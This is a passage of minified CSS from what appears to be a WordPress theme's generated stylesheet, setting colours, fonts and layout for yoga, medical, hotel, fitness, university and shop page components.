.dt-sc-sociable li a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price, .dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p { color: #1c3f55; }.dt-sc-yoga-video .dt-sc-yoga-video-meta, .dt-sc-yoga-classes:hover .dt-sc-yoga-classes-details, .dt-sc-yoga-classes-sorting a, .dt-sc-yoga-pose:hover .dt-sc-yoga-pose-details, .dt-sc-yoga-teacher:hover .dt-sc-yoga-teacher-details { background: #1c3f55; }.dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay { background: rgba(28,63,85, 0.8); }.dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before { background: rgba(28,63,85, 0.9); }.dt-sc-yoga-people-single .dt-sc-single-line-dashed-separator, .dt-sc-yoga-program-single:hover, .dt-sc-yoga-pose-single .entry-thumb:hover, .dt-sc-yoga-style-single .entry-thumb:hover { border-color: #1c3f55; }.dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a, .dt-sc-yoga-courses-sorting a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h5 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details .price, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a, .dt-sc-yoga-program .dt-sc-yoga-program-details h5 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a, .dt-sc-yoga-people-info h4 { color: #1c3f55; }.yoga-video-sorting input[type="submit"], .dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a:hover, .dt-sc-yoga-courses-sorting a.active-sort, .dt-sc-yoga-courses-sorting a:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a:hover, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a:hover, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a:hover { background: #0074bd; }.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a { border-color: #0074bd; }.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a, .dt-sc-yoga-video .dt-sc-yoga-video-overlay h6 a:hover, .dt-sc-yoga-courses-sorting a, .dt-sc-yoga-course .dt-sc-yoga-course-meta p, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a, .dt-sc-yoga-program .dt-sc-yoga-program-meta p, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a { color: #0074bd; }.dt-sc-yoga-classes-sorting a:hover, .dt-sc-yoga-classes-sorting a.active-sort { background: #051f30; }.yoga-single-meta li span { color: #051f30; }.dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a { background: #1c3f55; }.dt-sc-doctors .dt-sc-doctors-thumb-overlay { background: rgba(28,63,85, 0.9); }.dt-sc-doctors-sorting a.active-sort { border-color: #1c3f55; } .dt-sc-doctors-sorting a:hover, .dt-sc-doctors .dt-sc-doctors-details h5 a, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li span, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover, .dt-sc-doctors-single-meta li span { color: #1c3f55; }.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a:hover { background: #051f30; }.dt-sc-event-addon-detail > a.buy-now { background: #1c3f55; }.dt-sc-event-addon > .dt-sc-event-addon-date { background-color: rgba(28,63,85, 0.9); }.dt-sc-dj-club h2 { border-color: #1c3f55; }.dt-sc-event-sorting a.active-sort, .dt-sc-event-sorting a:hover, .dt-sc-event-addon-detail ul li span, .dt-sc-event-month:hover h2 a, .dt-sc-dj-profile .dt-sc-dj-profile-details h3, .dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p, .dt-sc-dj-club h4 { color: #1c3f55; }.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper { background: #0074bd; }.dt-sc-event-month-thumb .dt-sc-event-read-more { background: rgba(5,31,48, 0.9); }.dt-sc-event-sorting a, .dt-sc-event-month-meta li { color: #051f30; }.model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover { background: #1c3f55; }.model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover { border-color: #1c3f55; }.dt-sc-model figcaption h3 a:hover, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .dt-sc-model-details li span, .dt-sc-model-single-slider-wrapper .bx-controls a:hover:before { color: #1c3f55; }.dt-sc-model-sorting a:before { background: #051f30; }.dt-sc-model-sorting a { color: #051f30; }.dt-sc-course .dt-sc-course-overlay { background: rgba(28,63,85, 0.8); }.dt-sc-course .dt-sc-course-overlay a { background: #0074bd; }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(0,116,189, 0.9); }.dt-sc-faculty-sorting a:hover, .dt-sc-faculty-sorting a.active-sort, .dt-sc-course .dt-sc-course-details .dt-sc-course-meta p span, .dt-sc-course.no-course-thumb .dt-sc-course-details h5 a { color: #0074bd; }.dt-sc-hotel-room-sorting a:before, .dt-sc-hotel-room-sorting a.active-sort:before, .dt-sc-hotel-room-single-metadata form input[type="submit"]:hover, .dt-sc-hotel-room-single-metadata form p:before { background: #1c3f55; }.dt-sc-hotel-room-single-metadata form, .dt-sc-hotel-room-single-metadata form input[type="submit"] { border-color: #1c3f55; }.dt-sc-hotel-room .dt-sc-hotel-room-thumb { border-top-color: #1c3f55; }.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover { color: #1c3f55; }.dt-sc-training-details-overlay, .dt-sc-trainers .dt-sc-sociable, .dt-sc-workouts .dt-sc-workouts-details a span, .dt-sc-workouts .dt-sc-workouts-details a:hover, .dt-sc-fitness-program figure figcaption, .dt-sc-fitness-program-nav li a:before, .dt-sc-fitness-program-nav li.current_page_item a, .dt-sc-fitness-program-nav li a:after, .dt-sc-fitness-program-details h4:before, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-buy-now a { background: #1c3f55; }.dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(28,63,85, 0.7); }.dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(28,63,85, 0.9); }.dt-sc-trainers:hover, .dt-sc-trainers:hover .dt-sc-trainers-title, .dt-sc-process-steps .dt-sc-process-thumb img { border-color: #1c3f55; } .dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p { color: #1c3f55; }.dt-sc-training-details-overlay h6, .dt-sc-training-details-overlay .price, .dt-sc-training-details .dt-sc-training-details-overlay h6 { color: #0074bd; } .dt-sc-training-details { background: #051f30; } .dt-sc-training-thumb-overlay { background: rgba(5,31,48, 0.8); } .under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4.wpb_wrapper >h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3,.under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2 { color:#1c3f55; }.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"] { background:#1c3f55; }.under-construction.type3 .dt-sc-sociable > li:hover a { border-color:#1c3f55; }.error404.type2 h2, .error404.type8 h2, .error404.type8 .dt-go-back:hover i { color:#1c3f55; }.error404.type2 a.dt-sc-back, .error404.type4 .error-box, .error404.type4 .dt-sc-newsletter-section input[type="submit"], .error404.type8 .dt-go-back { background:#1c3f55; }.error404.type2 a.dt-sc-back:hover, .error404.type4 .dt-sc-newsletter-section input[type="submit"]:hover { background:#051f30; }@media only screen and (max-width: 767px) {.dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after,.dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color: #1c3f55; }.dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#1c3f55; }.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#051f30; }}body { font-size:13px; line-height:24px; }h1, h2, h3, h4, h5, h6 { letter-spacing:0.5px; }h1{ font-size:30px; }h2{ font-size:24px; font-weight:600; }h3{ font-size:18px; }h4{ font-size:16px; }h5{ font-size:14px; }h6{ font-size:13px; }body, .layout-boxed .inner-wrapper { background-color:#fffff;}#logo .logo-title > h1 a, #logo .logo-title h2 { color:#fffff;}.dt-sc-highlight.extend-bg-fullwidth-left:after, .dt-sc-highlight.extend-bg-fullwidth-right:after { background:#1c3f55;}.top-bar a, .dt-sc-dark-bg.top-bar a { color:#1c3f55; }#main-menu ul.menu > li > a:hover, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu > li.menu-item-simple-parent:hover > a { color:#fcdb34; }#main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, .left-header #main-menu > ul.menu > li.current_page_item > a,.left-header #main-menu > ul.menu > li.current_page_ancestor > a,.left-header #main-menu > ul.menu > li.current-menu-item > a, .left-header #main-menu > ul.menu > li.current-menu-ancestor > a { color:#fcdb34; }#footer a:hover, #footer .dt-sc-dark-bg a:hover, #footer .widget ul li:hover:before { color:#1c3f55; }.top-bar { color:#000000; background-color:#eeeeee}.top-bar a:hover, .dt-sc-dark-bg.top-bar a:hover { color:#000000; }.main-header-wrapper, .fullwidth-header.semi-transparent-header .main-header-wrapper, .left-header .main-header-wrapper, .left-header .main-header, .two-color-header .main-header-wrapper:after, .header-on-slider.transparent-header .is-sticky .main-header-wrapper { background: rgba(239,237,219, 1); }.two-color-header.semi-transparent-header .main-header-wrapper:after { background: rgba(239,237,219, 0.7); }.menu-wrapper {background: rgba(28,63,85, 1); }#main-menu ul.menu > li > a { color:#000000; }.menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a { color:#fcdb34; }body { color:#281e1e; }a { color:#1e73be; }h1 { color: #463839; }h2 { color: #463839; }h3 { color: #463839; }h4 { color: #463839; }h5 { color: #463839; }h6 { color: #463839; }.footer-widgets { background-color: rgba(28,63,85, 1); }.footer-widgets, #footer, .footer-copyright { color:#000000; }.footer-widgets a, #footer a { color:#000000; }#footer h3 { color:#000000; }.footer-copyright {background: rgba(239,237,219, 1);}#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container {border-style:solid;border-color:#1c3f55;border-top-width:5px;border-right-width:5px;border-bottom-width:5px;border-left-width:5px;border-top-left-radius:px;border-top-right-radius:px;border-bottom-right-radius:px;border-bottom-left-radius:px;}#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu { color:; }#main-menu .megamenu-child-container > ul.sub-menu > li > a:hover { color:; }#main-menu .megamenu-child-container > ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container > ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container > ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container > ul.sub-menu > li.current-menu-ancestor > a { color:; }#main-menu .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent ul > li > a { color:; } #main-menu .menu-item-megamenu-parent.menu-links-with-bg .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-bg ul > li > a {border-radius:px;}#main-menu .menu-item-megamenu-parent.menu-links-with-bg .megamenu-child-container ul.sub-menu > li > ul > li > a:hover, #main-menu ul li.menu-item-simple-parent.menu-links-with-bg ul > li > a:hover {color:#da0000; }#main-menu .menu-item-megamenu-parent.menu-links-with-bg .megamenu-child-container ul.sub-menu > li > ul > li.current_page_item > a, #main-menu .menu-item-megamenu-parent.menu-links-with-bg .megamenu-child-container ul.sub-menu > li > ul > li.current_page_ancestor > a, #main-menu .menu-item-megamenu-parent.menu-links-with-bg .megamenu-child-container ul.sub-menu > li > ul > li.current-menu-item > a, #main-menu .menu-item-megamenu-parent.menu-links-with-bg .megamenu-child-container ul.sub-menu > li > ul > li.current-menu-ancestor > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-bg ul > li.current_page_item > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-bg ul > li.current_page_ancestor > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-bg ul > li.current-menu-item > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-bg ul > li.current-menu-ancestor > a {color:#da0000;}#main-menu .menu-item-megamenu-parent.menu-links-with-border .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-border ul > li > a { border-bottom-width:2px; border-bottom-style:solid; border-bottom-color:#edeef0; }h1, .dt-sc-counter.type1 .dt-sc-counter-number, .dt-sc-portfolio-sorting a, .dt-sc-testimonial .dt-sc-testimonial-author cite, .dt-sc-pr-tb-col.minimal .dt-sc-price p, .dt-sc-pr-tb-col.minimal .dt-sc-price h6 span, .dt-sc-testimonial.special-testimonial-carousel blockquote, .dt-sc-pr-tb-col .dt-sc-tb-title, .dt-sc-pr-tb-col .dt-sc-tb-content, .dt-sc-pr-tb-col .dt-sc-tb-content li, .dt-sc-bar-text, .dt-sc-counter.type3 .dt-sc-counter-number, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"], .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-model-sorting a, .dt-sc-icon-box.type9 .icon-content h4, .dt-sc-icon-box.type9 .icon-content h4 span, .dt-sc-menu-sorting a, .dt-sc-menu .image-overlay .price, .dt-sc-menu .menu-categories a, .dt-sc-pr-tb-col .dt-sc-price h6, ul.products li .onsale { font-family:Roboto Slab, sans-serif; }h2 { font-family:Roboto Slab, sans-serif; }h3, .dt-sc-testimonial.type1 blockquote, .blog-entry.entry-date-left .entry-date, .dt-sc-ribbon-title, .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite { font-family:Roboto Slab, sans-serif; }h4, .blog-entry .entry-meta, .dt-sc-button { font-family:Roboto Slab, sans-serif; }h5 { font-family:Roboto Slab, sans-serif; }h6 { font-family:Roboto Slab, sans-serif; }h1 { font-size:32px; font-weight:normal; letter-spacing:0.5px; }h2 { font-size:28px; font-weight:600; letter-spacing:0.5px; }h3 { font-size:26px; font-weight:normal; letter-spacing:0.5px; }h4 { font-size:22px; font-weight:normal; letter-spacing:0.5px; }h5 { font-size:18px; font-weight:normal; letter-spacing:0.5px; }h6 { font-size:16px; font-weight:normal; letter-spacing:0.5px; }body { font-size:16px; line-height:30px; }body, .blog-entry.blog-medium-style .entry-meta, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-events-list .dt-sc-event-title h5, .dt-sc-team.type2 .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-details h5, .dt-sc-contact-info.type5 h6, .dt-sc-sponsors .dt-sc-one-third h3, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-counter.type3 h4, .dt-sc-contact-info.type2 h6, .woocommerce ul.products li.product .onsale, #footer .mailchimp-form input[type="email"], .dt-sc-icon-box.type5 .icon-content h5, .main-header #searchform input[type="text"], .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite small, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li, .dt-sc-team.rounded .dt-sc-team-details h5, .megamenu-child-container > ul.sub-menu > li > a .menu-item-description, .menu-item-description { font-family:Roboto Slab, sans-serif; }#main-menu ul.menu > li > a, .left-header #main-menu > ul.menu > li > a { font-size:14px; font-weight:normal; letter-spacing:0.5px; }#main-menu ul.menu > li > a, .dt-sc-pr-tb-col .dt-sc-tb-title h5, .dt-sc-timeline .dt-sc-timeline-content h2, .dt-sc-icon-box.type3 .icon-content h4, .dt-sc-popular-procedures .details h3, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-counter.type2 .dt-sc-counter-number, .dt-sc-counter.type2 h4, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite { font-family:Roboto Slab, sans-serif; }body { font-weight:300; }.header-align-center .main-header #logo a { padding:10px 0px; }#header .text-with-icon { font-weight:normal; color:#333333; margin-top:30px; }#header .text-with-icon a { color:#333333; }#logo a img { max-width:100%; }.header-align-center.fullwidth-menu-header #main-menu ul.menu > li > a { line-height:50px; }.fullwidth-menu-header .menu-wrapper { border:none; position:relative; }.fullwidth-menu-header .menu-wrapper:before, .fullwidth-menu-header .menu-wrapper:after { content:""; position:absolute; width:9000px; height:100%; background:#1c3f55; }.fullwidth-menu-header .menu-wrapper:before { left:100%; }.fullwidth-menu-header .menu-wrapper:after { right:100%; }.header-align-center.fullwidth-menu-header .is-sticky .menu-wrapper { background:#1c3f55; }.fullwidth-section .dt-sc-two-fifth .blog-entry .entry-title h4 { font-size:24px; font-weight:bold; }.fullwidth-section .dt-sc-three-fifth .dt-sc-one-third .blog-entry .entry-title h4 { font-size:16px; font-weight:bold; }.fullwidth-section .dt-sc-one-third .blog-entry .entry-meta { font-size:14px; }.is-sticky #main-menu .megamenu-child-container { top:50px; } .is-sticky #main-menu ul li.menu-item-simple-parent ul { top:40px;}#main-menu ul li.menu-item-simple-parent ul { top:40px; }#main-menu .megamenu-child-container { top:50px; }#main-menu .menu-item-megamenu-parent.menu-links-with-border .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-border ul > li > a { margin-bottom:0; padding-top:10px; }#main-menu ul li.menu-item-simple-parent ul li ul { padding-top:10px;}.main-title-section-wrapper.breadcrumb-right .breadcrumb { margin-top: 6px; }.dt-sc-button { text-transform:none; }.dt-sc-small-separator { background:#463839;top: -25px; width:70px; position:relative; }.dt-sc-dark-bg .dt-sc-small-separator { background:#ffffff; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm { background:#0074bd; width:70%; padding:30px; float:none; display:inline-block; margin:0px; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { width:35%; border:none; margin-right:1px; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] { color:#1c3f55; font-weight:normal; font-size:16px; text-transform:none; padding:11px 20px; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover { color:#ffffff; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] { background:#fcdb34; }.portfolio.type4 .image-overlay .links a { background:#fcdb34; color:#000000; }.portfolio.type4 .image-overlay .links a:hover { background:#ffffff;}.secondary-sidebar h3.widgettitle { font-size:18px; font-weight:bold; margin:0px 0px 60px; }.secondary-sidebar h3.widgettitle:before { bottom:-20px; top:inherit; }.secondary-sidebar .widget.woocommerce .woocommerce-product-search input[type="submit"] { color:#fff; }.footer-widgets { padding-top:115px; }.footer-copyright { font-size:14px; }.footer-copyright .dt-sc-sociable li a { color:#463839; } #footer .footer-copyright .dt-sc-sociable li a:hover { color:#0074bd; }#footer h3.widgettitle { font-size:16px; }#footer .widget ul li > a, #footer .widget { color:#798792; }#footer .widget ul li > a:hover { color:#ffffff; }#footer .widget ul li { padding-left:10px; }#footer .widget ul li:before { content:"\f19d"; color:#798792; }#footer .widget .dt-sc-button, #footer .widget ul li:hover::before { color:#ffffff; }.footer-logo { background:#1c3f55; margin:-40px 0px 40px; position:relative; padding-bottom:30px; }.footer-logo:before, .footer-logo:after { content:""; position:absolute; width:9000px; height:100%; background:#1c3f55; top:0px; }.footer-logo:before { left:100%; }.footer-logo:after { right:100%; }.university-student-form select { font-family:'Roboto Slab', serif; }input[type="submit"] { background:#fcdb34; color:#1c3f55; border-radius:0px; text-transform:none; font-size:16px; font-weight:normal; }input[type="submit"]:hover { background:#051f30; color:#ffffff; }.dt-sc-icon-box.type5.no-icon-bg { padding-left:60px; }.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span { font-size:40px; }.dt-sc-icon-box.type5.no-icon-bg .icon-content h4 { font-size:18px; font-weight:bold; margin-bottom:15px; text-transform:none; }.dt-sc-icon-box.type5.no-icon-bg .icon-content p { font-size:16px; font-weight:300; line-height:30px; }.dt-sc-portfolio-sorting.type9 a { font-family:'Roboto Slab', serif; background:none; font-weight:bold; font-size:16px; color:#a7a69d; text-transform:uppercase; position:relative; padding:0px 8px; }.dt-sc-portfolio-sorting.type9 a:before { content:""; position:absolute; top:7px; right:-6px; margin:auto; height:16px; width:1px; background:rgba(0, 0, 0, 0.2); transform:rotate(-30deg); -moz-transform:rotate(-30deg); -webkit-transform:rotate(-30deg); }.dt-sc-portfolio-sorting.type9 a:last-child:before { background:none; }.dt-sc-portfolio-sorting.type9 a:hover, .dt-sc-portfolio-sorting.type9 a.active-sort { color:#0074bd; }.portfolio.type9 figure img { border:none; border-radius:0px; }.portfolio.type9:hover { -webkit-transform:skewX(0deg) scale(1); -moz-transform:skewX(0deg) scale(1); -ms-transform:skewX(0deg) scale(1); transform:skewX(0deg) scale(1); }.portfolio.type9 .image-overlay { width:100%; height:100%; left:0px; top:0px; border-radius:0px; }.portfolio.type9 .image-overlay .links { height:95px; }.portfolio.type9 .image-overlay .links a { width:95px; height:95px; }.portfolio.type9 .image-overlay .links a span { display:none; }.portfolio.type9 .image-overlay .links a:before, .portfolio.type9 .image-overlay .links a:after { content:""; position:absolute; left:0px; top:0px; right:0px; bottom:0px; margin:auto; width:1px; height:95px; background:#fcdb34; z-index:1; }.portfolio.type9 .image-overlay .links a:hover:before, .portfolio.type9 .image-overlay .links a:hover:after { background:#ffffff; }.portfolio.type9 .image-overlay .links a:after { height:1px; width:95px; }.university-infrastructure .wpb_column { margin-bottom:30px; }.vc_row.vc_row-no-padding.university-infrastructure > .column { margin-bottom: 0; }.university-contact-info h6 { font-weight:bold; }.university-contact-info p { font-size:14px; color:#798792; }.university-contact-info p a { color:#798792; }.university-contact-info p span { color:#0074bd; font-weight:normal; }.university-contact-info p a:hover { color:#0074bd; }#buddypress .activity .activity-content .activity-header > p > a:first-child { font-weight:500; }#buddypress div.message-search #messages_search_submit, #buddypress div.message-search #messages_search { min-height: 55px; }input[type="button"] { font-weight:normal; font-family:"Raleway",sans-serif }#previous-next input[type="button"] { text-transform:capitalize; font-size:16px; }input[type="submit"], input[type="button"], button, #tribe-bar-form .tribe-bar-submit input[type="submit"] { border-radius:0px; }.tribe-events-list .tribe-events-event-cost span { line-height: 30px; }.type2.tribe_events .date-wrapper p > span { line-height:76px; }.newsletter-alignment { float:left; margin-bottom: -80px; width:100%; }.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type7 ul.products li.product:hover .product-details { background-color: #fcdb34; }.woo-type7 ul.products li.product .product-details { -webkit-box-shadow: 0 -2px 0 0 #fcdb34; -moz-box-shadow: 0 -2px 0 0 #fcdb34; -ms-box-shadow: 0 -2px 0 0 #fcdb34; -o-box-shadow: 0 -2px 0 0 #fcdb34; box-shadow: 0 -2px 0 0 #fcdb34; }.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type7 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type7 ul.products li.product:hover .product-details .product-price .amount, .woo-type7 ul.products li.product:hover .product-details span.price, .woo-type7 ul.products li.product:hover .product-details span.price del, .woo-type7 ul.products li.product:hover .product-details span.price del .amount, .woo-type7 ul.products li.product:hover .product-details span.price ins, .woo-type7 ul.products li.product:hover .product-details span.price ins .amount, .woo-type7 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type7 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before { color: #000; }#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container { box-shadow: 0 0 0 10px #ecedef inset; }.dt-sc-course .dt-sc-course-overlay a { background:#fcdb34; }@media screen and (-webkit-min-device-pixel-ratio:0) { ::i-block-chrome, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], ::i-block-chrome, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { width: 35%; }}@media only screen and (min-width:1200px) and (max-width:1804px) {.dt-sc-image-caption.type6 { overflow: hidden; padding-bottom: 20px; }.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 45px 0 0; }.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: none; width: 100%; }.dt-sc-image-caption.type6:hover:before { top: 0; }.dt-sc-image-caption.type6 h3 { font-size: 16px; } .dt-sc-image-caption.type6 .dt-sc-image-content p { display: none; }}@media only screen and (min-width:1200px) and (max-width:1860px) {.award-bg .vc_col-lg-6 { width:100%; text-align:center; }}@media only screen and (min-width:992px) and (max-width:1199px) {.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { width: 30%; }.lady-img { position:relative !important; }}@media only screen and (min-width:768px) and (max-width:991px) {.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { width: 26%; }.portfolio.type9 .image-overlay .links { height: 48px; }.portfolio.type9 .image-overlay .links a { width: 48px; height: 48px; }.portfolio.type9 .image-overlay .links a:before, .portfolio.type9 .image-overlay .links a:after { height: 48px; }.portfolio.type9 .image-overlay .links a:after { height: 1px; width: 48px; }.lady-img { position:relative !important; }}@media only screen and (max-width: 767px) {.header-align-center.fullwidth-menu-header .dt-sc-dark-bg #main-menu { background:#1c3f55; }.menu-wrapper { background:none; }.fullwidth-menu-header .menu-wrapper:before, .fullwidth-menu-header .menu-wrapper:after { background:none; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm { padding: 30px 15px; width: 90%; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { width: 49% !important; }.newsletter-alignment { margin-bottom:-125px; margin-left: 0; margin-right: 0; }.lady-img { position:relative !important; }}@media only screen and (max-width: 319px) {.dt-sc-button.medium.with-icon.icon-right.type3 { font-size: 12px !important; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm { width: 100%; }.dt-sc-newsletter-section.type2 